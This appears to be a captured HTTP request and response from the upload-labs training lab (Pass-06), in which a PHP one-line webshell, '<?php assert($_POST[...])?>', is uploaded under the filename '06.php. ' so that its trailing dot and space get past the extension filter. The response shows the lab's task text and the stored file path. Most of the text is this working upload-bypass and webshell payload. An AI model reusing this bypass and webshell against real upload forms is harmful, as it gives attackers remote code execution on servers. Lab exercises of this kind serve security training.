 Request
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Cookie: pass=06
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1795900121009
Content-Length: 342
-----------------------------1795900121009
Content-Disposition: form-data; name="upload_file"; filename="06.php. "
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------1795900121009
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsu
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/
<input class="button" type="submit" name="submit" val
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//06.php. " width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright
226安全团队
</div>
<div class="mask"></div>